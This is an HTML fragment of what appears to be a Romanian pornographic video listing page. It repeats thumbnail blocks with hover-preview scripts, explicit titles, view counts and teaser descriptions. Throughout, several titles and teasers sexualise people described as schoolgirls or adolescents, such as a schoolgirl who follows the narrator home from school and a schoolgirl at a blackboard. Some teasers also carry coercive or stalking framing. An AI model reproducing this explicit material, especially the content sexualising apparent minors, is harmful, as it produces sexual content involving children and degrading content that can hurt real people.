			<a href="https://ro.porn4you.xxx/video/am-futut-o-in-fata-pe-vecina-mea-14397.html">		
							<script type='text/javascript'>stat['69710eb9df3a6']=0; pic['69710eb9df3a6']=new Array(); pics['69710eb9df3a6']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/0/2/b/0/8/02b089924eddeaf70054839153b98b48.mp4/02b089924eddeaf70054839153b98b48.mp4-7.jpg" alt="Am futut-o in fata pe vecina mea" id="69710eb9df3a6" onmouseover='startm("69710eb9df3a6","https://porn4you.xxx/media/thumbs/0/2/b/0/8/02b089924eddeaf70054839153b98b48.mp4/02b089924eddeaf70054839153b98b48.mp4-",".jpg");' onmouseout='endm("69710eb9df3a6"); this.src="https://porn4you.xxx/media/thumbs/0/2/b/0/8/02b089924eddeaf70054839153b98b48.mp4/02b089924eddeaf70054839153b98b48.mp4-7.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/am-futut-o-in-fata-pe-vecina-mea-14397.html">Am futut-o in fata pe vecina mea</a></h3><br />
                    <span class="left">Durata: 01:10 | Adaugat pe: 405 zile</span>	
                    <br />
                    <!-- 6444 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Vecina mea m-a ademenit în dormitorul ei și m-a făcut să o dezbrac goală. După ce am dezbrăcat-o, ...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/o-blonda-adolescenta-inghite-sperma-mea-14395.html">		
							<script type='text/javascript'>stat['69710eb9df5a6']=0; pic['69710eb9df5a6']=new Array(); pics['69710eb9df5a6']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/f/6/5/b/4/f65b4661a5ce7321e589078762002947.mp4/f65b4661a5ce7321e589078762002947.mp4-8.jpg" alt="O blonda adolescenta inghite sperma mea" id="69710eb9df5a6" onmouseover='startm("69710eb9df5a6","https://porn4you.xxx/media/thumbs/f/6/5/b/4/f65b4661a5ce7321e589078762002947.mp4/f65b4661a5ce7321e589078762002947.mp4-",".jpg");' onmouseout='endm("69710eb9df5a6"); this.src="https://porn4you.xxx/media/thumbs/f/6/5/b/4/f65b4661a5ce7321e589078762002947.mp4/f65b4661a5ce7321e589078762002947.mp4-8.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/o-blonda-adolescenta-inghite-sperma-mea-14395.html">O blonda adolescenta inghite sperma mea</a></h3><br />
                    <span class="left">Durata: 01:02 | Adaugat pe: 405 zile</span>	
                    <br />
                    <!-- 4275 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:89%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Această adolescentă blondă s-a strecurat în apartamentul meu după ce iubitul ei a mers la sală și ...</span>
		</div>
	</div>
</div><div class="content   last">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/am-futut-capra-o-roscata-slaba-14396.html">		
							<script type='text/javascript'>stat['69710eb9df7be']=0; pic['69710eb9df7be']=new Array(); pics['69710eb9df7be']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/9/c/b/2/a/9cb2a98f95526956e4b72a6175f121a0.mp4/9cb2a98f95526956e4b72a6175f121a0.mp4-8.jpg" alt="Am futut capra o roscata slaba" id="69710eb9df7be" onmouseover='startm("69710eb9df7be","https://porn4you.xxx/media/thumbs/9/c/b/2/a/9cb2a98f95526956e4b72a6175f121a0.mp4/9cb2a98f95526956e4b72a6175f121a0.mp4-",".jpg");' onmouseout='endm("69710eb9df7be"); this.src="https://porn4you.xxx/media/thumbs/9/c/b/2/a/9cb2a98f95526956e4b72a6175f121a0.mp4/9cb2a98f95526956e4b72a6175f121a0.mp4-8.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/am-futut-capra-o-roscata-slaba-14396.html">Am futut capra o roscata slaba</a></h3><br />
                    <span class="left">Durata: 01:26 | Adaugat pe: 405 zile</span>	
                    <br />
                    <!-- 3471 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Această fată roșcată slabă m-a urmărit acasă după o petrecere în cartier. În timp ce eram în d...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/un-tip-fierbinte-se-masturbeaza-langa-piscina-14394.html">		
							<script type='text/javascript'>stat['69710eb9df9b8']=0; pic['69710eb9df9b8']=new Array(); pics['69710eb9df9b8']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/a/b/2/0/6/ab206d513a7375de325c5f6b943a6364.mp4/ab206d513a7375de325c5f6b943a6364.mp4-5.jpg" alt="Un tip fierbinte se masturbează l&acirc;ngă piscină" id="69710eb9df9b8" onmouseover='startm("69710eb9df9b8","https://porn4you.xxx/media/thumbs/a/b/2/0/6/ab206d513a7375de325c5f6b943a6364.mp4/ab206d513a7375de325c5f6b943a6364.mp4-",".jpg");' onmouseout='endm("69710eb9df9b8"); this.src="https://porn4you.xxx/media/thumbs/a/b/2/0/6/ab206d513a7375de325c5f6b943a6364.mp4/ab206d513a7375de325c5f6b943a6364.mp4-5.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/un-tip-fierbinte-se-masturbeaza-langa-piscina-14394.html">Un tip fierbinte se masturbează lângă piscină</a></h3><br />
                    <span class="left">Durata: 05:59 | Adaugat pe: 405 zile</span>	
                    <br />
                    <!-- 2830 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:96%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Acest tip fierbinte s-a săturat să aștepte ca iubitul său să se întoarcă de la muncă. Așa că s-...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/fut-o-blonda-in-baie-14365.html">		
							<script type='text/javascript'>stat['69710eb9dfbb2']=0; pic['69710eb9dfbb2']=new Array(); pics['69710eb9dfbb2']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/b/3/c/c/4/b3cc481602141164547cfe00678b6c29.mp4/b3cc481602141164547cfe00678b6c29.mp4-7.jpg" alt="Fut o blonda in baie" id="69710eb9dfbb2" onmouseover='startm("69710eb9dfbb2","https://porn4you.xxx/media/thumbs/b/3/c/c/4/b3cc481602141164547cfe00678b6c29.mp4/b3cc481602141164547cfe00678b6c29.mp4-",".jpg");' onmouseout='endm("69710eb9dfbb2"); this.src="https://porn4you.xxx/media/thumbs/b/3/c/c/4/b3cc481602141164547cfe00678b6c29.mp4/b3cc481602141164547cfe00678b6c29.mp4-7.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/fut-o-blonda-in-baie-14365.html">Fut o blonda in baie</a></h3><br />
                    <span class="left">Durata: 03:02 | Adaugat pe: 422 zile</span>	
                    <br />
                    <!-- 4245 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Această blondă uimitoare s-a strecurat în baie și a început să-mi suga pula. Am vrut să o opresc, ...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/o-blonda-superba-imi-calareste-cardanul-14369.html">		
							<script type='text/javascript'>stat['69710eb9dfdc4']=0; pic['69710eb9dfdc4']=new Array(); pics['69710eb9dfdc4']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/4/8/7/a/4/487a481ab9ffb4d6291ef428aa36ffd8.mp4/487a481ab9ffb4d6291ef428aa36ffd8.mp4-8.jpg" alt="O blonda superba imi calareste cardanul" id="69710eb9dfdc4" onmouseover='startm("69710eb9dfdc4","https://porn4you.xxx/media/thumbs/4/8/7/a/4/487a481ab9ffb4d6291ef428aa36ffd8.mp4/487a481ab9ffb4d6291ef428aa36ffd8.mp4-",".jpg");' onmouseout='endm("69710eb9dfdc4"); this.src="https://porn4you.xxx/media/thumbs/4/8/7/a/4/487a481ab9ffb4d6291ef428aa36ffd8.mp4/487a481ab9ffb4d6291ef428aa36ffd8.mp4-8.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/o-blonda-superba-imi-calareste-cardanul-14369.html">O blonda superba imi calareste cardanul</a></h3><br />
                    <span class="left">Durata: 05:00 | Adaugat pe: 422 zile</span>	
                    <br />
                    <!-- 3973 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Această fată blondă sexy mi-a aruncat priviri toată săptămâna. După ce prietena mea a plecat înt...</span>
		</div>
	</div>
</div><div class="content   last">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/vecina-imi-calareste-pula-14364.html">		
							<script type='text/javascript'>stat['69710eb9dffbc']=0; pic['69710eb9dffbc']=new Array(); pics['69710eb9dffbc']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/7/5/0/0/5/75005d27744b3773dcf40cec987b3815.mp4/75005d27744b3773dcf40cec987b3815.mp4-8.jpg" alt="Vecina imi calareste pula" id="69710eb9dffbc" onmouseover='startm("69710eb9dffbc","https://porn4you.xxx/media/thumbs/7/5/0/0/5/75005d27744b3773dcf40cec987b3815.mp4/75005d27744b3773dcf40cec987b3815.mp4-",".jpg");' onmouseout='endm("69710eb9dffbc"); this.src="https://porn4you.xxx/media/thumbs/7/5/0/0/5/75005d27744b3773dcf40cec987b3815.mp4/75005d27744b3773dcf40cec987b3815.mp4-8.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/vecina-imi-calareste-pula-14364.html">Vecina imi calareste pula</a></h3><br />
                    <span class="left">Durata: 03:05 | Adaugat pe: 422 zile</span>	
                    <br />
                    <!-- 3245 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Vecina mea a intrat si m-a surprins masturbându-ma. Am crezut că va fugi din apartamentul meu, dar, în...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/o-fata-tocilara-imi-face-o-muie-14376.html">		
							<script type='text/javascript'>stat['69710eb9e01ac']=0; pic['69710eb9e01ac']=new Array(); pics['69710eb9e01ac']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/6/9/f/f/6/69ff66bf801fbcb374995acf3af32bc0.mp4/69ff66bf801fbcb374995acf3af32bc0.mp4-8.jpg" alt="O fata tocilara imi face o muie" id="69710eb9e01ac" onmouseover='startm("69710eb9e01ac","https://porn4you.xxx/media/thumbs/6/9/f/f/6/69ff66bf801fbcb374995acf3af32bc0.mp4/69ff66bf801fbcb374995acf3af32bc0.mp4-",".jpg");' onmouseout='endm("69710eb9e01ac"); this.src="https://porn4you.xxx/media/thumbs/6/9/f/f/6/69ff66bf801fbcb374995acf3af32bc0.mp4/69ff66bf801fbcb374995acf3af32bc0.mp4-8.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/o-fata-tocilara-imi-face-o-muie-14376.html">O fata tocilara imi face o muie</a></h3><br />
                    <span class="left">Durata: 06:00 | Adaugat pe: 422 zile</span>	
                    <br />
                    <!-- 2730 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:71%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Am convins-o pe această fată drăguță tocilara să mă urmeze acasă. În timp ce vorbeam la masă, i...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/bruneta-calareste-si-imi-suge-pula-14363.html">		
							<script type='text/javascript'>stat['69710eb9e03a0']=0; pic['69710eb9e03a0']=new Array(); pics['69710eb9e03a0']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/d/8/5/9/c/d859cc630e6c7d7da1df965a0aed017c.mp4/d859cc630e6c7d7da1df965a0aed017c.mp4-3.jpg" alt="Bruneta calareste si imi suge pula" id="69710eb9e03a0" onmouseover='startm("69710eb9e03a0","https://porn4you.xxx/media/thumbs/d/8/5/9/c/d859cc630e6c7d7da1df965a0aed017c.mp4/d859cc630e6c7d7da1df965a0aed017c.mp4-",".jpg");' onmouseout='endm("69710eb9e03a0"); this.src="https://porn4you.xxx/media/thumbs/d/8/5/9/c/d859cc630e6c7d7da1df965a0aed017c.mp4/d859cc630e6c7d7da1df965a0aed017c.mp4-3.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/bruneta-calareste-si-imi-suge-pula-14363.html">Bruneta calareste si imi suge pula</a></h3><br />
                    <span class="left">Durata: 03:06 | Adaugat pe: 422 zile</span>	
                    <br />
                    <!-- 2193 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Această brunetă fierbinte m-a urmărit acasă după ce m-am închis de la serviciu. Când am ajuns la m...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/o-frumoasa-bruneta-tocilara-vrea-o-ejaculare-faciala-14377.html">		
							<script type='text/javascript'>stat['69710eb9e0596']=0; pic['69710eb9e0596']=new Array(); pics['69710eb9e0596']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/6/f/f/c/e/6ffce867c11f7870017766cab3e05a99.mp4/6ffce867c11f7870017766cab3e05a99.mp4-8.jpg" alt="O frumoasa bruneta tocilara vrea o ejaculare faciala" id="69710eb9e0596" onmouseover='startm("69710eb9e0596","https://porn4you.xxx/media/thumbs/6/f/f/c/e/6ffce867c11f7870017766cab3e05a99.mp4/6ffce867c11f7870017766cab3e05a99.mp4-",".jpg");' onmouseout='endm("69710eb9e0596"); this.src="https://porn4you.xxx/media/thumbs/6/f/f/c/e/6ffce867c11f7870017766cab3e05a99.mp4/6ffce867c11f7870017766cab3e05a99.mp4-8.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/o-frumoasa-bruneta-tocilara-vrea-o-ejaculare-faciala-14377.html">O frumoasa bruneta tocilara vrea o ejaculare faciala</a></h3><br />
                    <span class="left">Durata: 06:00 | Adaugat pe: 429 zile</span>	
                    <br />
                    <!-- 3925 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:99%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Am abordat această fată brunetă în timp ce stătea pe o bancă publică și am invitat-o ​​la min...</span>
		</div>
	</div>
</div><div class="content   last">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/o-fata-japoneza-face-sex-in-trei-14370.html">		
							<script type='text/javascript'>stat['69710eb9e07c5']=0; pic['69710eb9e07c5']=new Array(); pics['69710eb9e07c5']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/7/6/a/6/b/76a6bdb3d79b2d0be90f9d63754bb008.mp4/76a6bdb3d79b2d0be90f9d63754bb008.mp4-5.jpg" alt="O fata japoneza face sex in trei" id="69710eb9e07c5" onmouseover='startm("69710eb9e07c5","https://porn4you.xxx/media/thumbs/7/6/a/6/b/76a6bdb3d79b2d0be90f9d63754bb008.mp4/76a6bdb3d79b2d0be90f9d63754bb008.mp4-",".jpg");' onmouseout='endm("69710eb9e07c5"); this.src="https://porn4you.xxx/media/thumbs/7/6/a/6/b/76a6bdb3d79b2d0be90f9d63754bb008.mp4/76a6bdb3d79b2d0be90f9d63754bb008.mp4-5.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/o-fata-japoneza-face-sex-in-trei-14370.html">O fata japoneza face sex in trei</a></h3><br />
                    <span class="left">Durata: 05:00 | Adaugat pe: 429 zile</span>	
                    <br />
                    <!-- 2585 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Această japoneză sexy a ieșit pe furiș din casă pentru a întâlni doi bărbați într-o cameră de ...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/aceasta-draguta-scolarita-ma-urmareste-acasa-14356.html">		
							<script type='text/javascript'>stat['69710eb9e09be']=0; pic['69710eb9e09be']=new Array(); pics['69710eb9e09be']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/6/f/9/5/2/6f95239706dae1a0469e1b26616db519.mp4/6f95239706dae1a0469e1b26616db519.mp4-8.jpg" alt="Aceasta draguta scolarita ma urmareste acasa" id="69710eb9e09be" onmouseover='startm("69710eb9e09be","https://porn4you.xxx/media/thumbs/6/f/9/5/2/6f95239706dae1a0469e1b26616db519.mp4/6f95239706dae1a0469e1b26616db519.mp4-",".jpg");' onmouseout='endm("69710eb9e09be"); this.src="https://porn4you.xxx/media/thumbs/6/f/9/5/2/6f95239706dae1a0469e1b26616db519.mp4/6f95239706dae1a0469e1b26616db519.mp4-8.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/aceasta-draguta-scolarita-ma-urmareste-acasa-14356.html">Aceasta draguta scolarita ma urmareste acasa</a></h3><br />
                    <span class="left">Durata: 08:12 | Adaugat pe: 429 zile</span>	
                    <br />
                    <!-- 2409 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Această școlarita obraznică m-a urmărit acasă după ce a părăsit școala. Când am ajuns la mine a...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/ea-vrea-ca-s-o-fut-capra-14362.html">		
							<script type='text/javascript'>stat['69710eb9e0bb1']=0; pic['69710eb9e0bb1']=new Array(); pics['69710eb9e0bb1']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/f/d/6/b/b/fd6bb47088ca5ae920e55e3e3a15b24f.mp4/fd6bb47088ca5ae920e55e3e3a15b24f.mp4-3.jpg" alt="Ea vrea ca s-o fut capra" id="69710eb9e0bb1" onmouseover='startm("69710eb9e0bb1","https://porn4you.xxx/media/thumbs/f/d/6/b/b/fd6bb47088ca5ae920e55e3e3a15b24f.mp4/fd6bb47088ca5ae920e55e3e3a15b24f.mp4-",".jpg");' onmouseout='endm("69710eb9e0bb1"); this.src="https://porn4you.xxx/media/thumbs/f/d/6/b/b/fd6bb47088ca5ae920e55e3e3a15b24f.mp4/fd6bb47088ca5ae920e55e3e3a15b24f.mp4-3.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/ea-vrea-ca-s-o-fut-capra-14362.html">Ea vrea ca s-o fut capra</a></h3><br />
                    <span class="left">Durata: 03:04 | Adaugat pe: 429 zile</span>	
                    <br />
                    <!-- 2230 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Această brunetă sexy mi-a trimis poze nud toată săptămâna. Așa că, atunci când m-am întors din ...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/o-fata-roscata-inghite-sperma-14383.html">		
							<script type='text/javascript'>stat['69710eb9e0da1']=0; pic['69710eb9e0da1']=new Array(); pics['69710eb9e0da1']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/8/5/4/5/6/85456f1c5ec54b109c7bba598fde9790.mp4/85456f1c5ec54b109c7bba598fde9790.mp4-8.jpg" alt="o fata roscata inghite sperma" id="69710eb9e0da1" onmouseover='startm("69710eb9e0da1","https://porn4you.xxx/media/thumbs/8/5/4/5/6/85456f1c5ec54b109c7bba598fde9790.mp4/85456f1c5ec54b109c7bba598fde9790.mp4-",".jpg");' onmouseout='endm("69710eb9e0da1"); this.src="https://porn4you.xxx/media/thumbs/8/5/4/5/6/85456f1c5ec54b109c7bba598fde9790.mp4/85456f1c5ec54b109c7bba598fde9790.mp4-8.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/o-fata-roscata-inghite-sperma-14383.html">o fata roscata inghite sperma</a></h3><br />
                    <span class="left">Durata: 08:09 | Adaugat pe: 429 zile</span>	
                    <br />
                    <!-- 1707 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:86%"></span>
                    </span>
                    <br /><br />
                    <span class="left">În timp ce această adolescente roșcată sexy studia, m-am apropiat de ea și mi-am pus pula pe cartea ...</span>
		</div>
	</div>
</div><div class="content   last">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/ii-dau-o-ejaculare-faciala-unei-tinere-tocilare-14378.html">		
							<script type='text/javascript'>stat['69710eb9e0f91']=0; pic['69710eb9e0f91']=new Array(); pics['69710eb9e0f91']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/7/4/6/9/3/74693f28e083f132840d9ffeda045432.mp4/74693f28e083f132840d9ffeda045432.mp4-7.jpg" alt="Ii dau o ejaculare faciala unei tinere tocilare" id="69710eb9e0f91" onmouseover='startm("69710eb9e0f91","https://porn4you.xxx/media/thumbs/7/4/6/9/3/74693f28e083f132840d9ffeda045432.mp4/74693f28e083f132840d9ffeda045432.mp4-",".jpg");' onmouseout='endm("69710eb9e0f91"); this.src="https://porn4you.xxx/media/thumbs/7/4/6/9/3/74693f28e083f132840d9ffeda045432.mp4/74693f28e083f132840d9ffeda045432.mp4-7.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/ii-dau-o-ejaculare-faciala-unei-tinere-tocilare-14378.html">Ii dau o ejaculare faciala unei tinere tocilare</a></h3><br />
                    <span class="left">Durata: 06:00 | Adaugat pe: 436 zile</span>	
                    <br />
                    <!-- 3433 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:90%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Aceasta tocilara sexy de la facultate m-a invitat la căminul ei pentru a citi o carte împreună. În ti...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/sotia-prietenului-meu-imi-calareste-pula-14390.html">		
							<script type='text/javascript'>stat['69710eb9e11a5']=0; pic['69710eb9e11a5']=new Array(); pics['69710eb9e11a5']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/0/f/9/b/a/0f9baa9771110857fa7f66451e9773a3.mp4/0f9baa9771110857fa7f66451e9773a3.mp4-7.jpg" alt="Sotia prietenului meu imi calareste pula" id="69710eb9e11a5" onmouseover='startm("69710eb9e11a5","https://porn4you.xxx/media/thumbs/0/f/9/b/a/0f9baa9771110857fa7f66451e9773a3.mp4/0f9baa9771110857fa7f66451e9773a3.mp4-",".jpg");' onmouseout='endm("69710eb9e11a5"); this.src="https://porn4you.xxx/media/thumbs/0/f/9/b/a/0f9baa9771110857fa7f66451e9773a3.mp4/0f9baa9771110857fa7f66451e9773a3.mp4-7.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/sotia-prietenului-meu-imi-calareste-pula-14390.html">Sotia prietenului meu imi calareste pula</a></h3><br />
                    <span class="left">Durata: 01:03 | Adaugat pe: 436 zile</span>	
                    <br />
                    <!-- 3202 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:77%"></span>
                    </span>
                    <br /><br />
                    <span class="left">M-am apropiat de soția brunetă a prietenului meu în bucătărie și am sărutat-o. După ce am săruta...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/masturbez-cu-degetele-o-tanara-rusoaica-14371.html">		
							<script type='text/javascript'>stat['69710eb9e1364']=0; pic['69710eb9e1364']=new Array(); pics['69710eb9e1364']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/4/f/4/e/54f4efcf3631c13f510710feac149439.mp4/54f4efcf3631c13f510710feac149439.mp4-7.jpg" alt="Masturbez cu degetele o tanara rusoaica" id="69710eb9e1364" onmouseover='startm("69710eb9e1364","https://porn4you.xxx/media/thumbs/5/4/f/4/e/54f4efcf3631c13f510710feac149439.mp4/54f4efcf3631c13f510710feac149439.mp4-",".jpg");' onmouseout='endm("69710eb9e1364"); this.src="https://porn4you.xxx/media/thumbs/5/4/f/4/e/54f4efcf3631c13f510710feac149439.mp4/54f4efcf3631c13f510710feac149439.mp4-7.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/masturbez-cu-degetele-o-tanara-rusoaica-14371.html">Masturbez cu degetele o tanara rusoaica</a></h3><br />
                    <span class="left">Durata: 05:00 | Adaugat pe: 436 zile</span>	
                    <br />
                    <!-- 3080 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Această adolescentă rusă sexy mi-a cerut să joc adevăru sau provocare cu ea. În timp ce ne jucam ad...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/aceasta-studenta-blonda-imi-masturbeaza-pula-14384.html">		
							<script type='text/javascript'>stat['69710eb9e14db']=0; pic['69710eb9e14db']=new Array(); pics['69710eb9e14db']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/8/e/e/d/0/8eed00ae23fcfc225d108a9b249288fa.mp4/8eed00ae23fcfc225d108a9b249288fa.mp4-8.jpg" alt="Aceasta studenta blonda imi masturbeaza pula" id="69710eb9e14db" onmouseover='startm("69710eb9e14db","https://porn4you.xxx/media/thumbs/8/e/e/d/0/8eed00ae23fcfc225d108a9b249288fa.mp4/8eed00ae23fcfc225d108a9b249288fa.mp4-",".jpg");' onmouseout='endm("69710eb9e14db"); this.src="https://porn4you.xxx/media/thumbs/8/e/e/d/0/8eed00ae23fcfc225d108a9b249288fa.mp4/8eed00ae23fcfc225d108a9b249288fa.mp4-8.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/aceasta-studenta-blonda-imi-masturbeaza-pula-14384.html">Aceasta studenta blonda imi masturbeaza pula</a></h3><br />
                    <span class="left">Durata: 08:11 | Adaugat pe: 436 zile</span>	
                    <br />
                    <!-- 2763 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:72%"></span>
                    </span>
                    <br /><br />
                    <span class="left">În timp ce această școlărița rezolva o problemă de matematică pe tablă, am avut o erecție. Așa ...</span>
		</div>
	</div>
</div><div class="content   last">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/un-adolescent-suge-pula-spre-satisfacia-lui-14358.html">		
							<script type='text/javascript'>stat['69710eb9e166c']=0; pic['69710eb9e166c']=new Array(); pics['69710eb9e166c']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/6/2/f/6/6/62f665461056894e4c50f1bd6962e8d7.mp4/62f665461056894e4c50f1bd6962e8d7.mp4-7.jpg" alt="Un adolescent suge pula spre satisfacția lui" id="69710eb9e166c" onmouseover='startm("69710eb9e166c","https://porn4you.xxx/media/thumbs/6/2/f/6/6/62f665461056894e4c50f1bd6962e8d7.mp4/62f665461056894e4c50f1bd6962e8d7.mp4-",".jpg");' onmouseout='endm("69710eb9e166c"); this.src="https://porn4you.xxx/media/thumbs/6/2/f/6/6/62f665461056894e4c50f1bd6962e8d7.mp4/62f665461056894e4c50f1bd6962e8d7.mp4-7.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/un-adolescent-suge-pula-spre-satisfacia-lui-14358.html">Un adolescent suge pula spre satisfacția lui</a></h3><br />
                    <span class="left">Durata: 06:00 | Adaugat pe: 436 zile</span>	
                    <br />
                    <!-- 2110 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Nu există nimic pe care acest adolescent sa iubească mai mult decât sa sugă pula. Îi place atât de ...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
